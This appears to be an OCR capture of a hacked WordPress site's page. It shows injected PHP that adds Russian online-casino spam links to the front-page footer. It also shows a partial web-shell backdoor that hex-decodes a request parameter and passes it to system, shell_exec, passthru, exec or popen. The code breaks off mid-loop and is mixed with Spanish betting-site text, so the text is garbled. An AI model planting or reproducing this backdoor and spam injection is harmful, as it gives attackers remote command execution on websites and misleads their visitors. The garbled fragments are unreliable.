
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
LAS MEJORES CASAS
DE APUESTAS
DEPORTIVAS ONLINE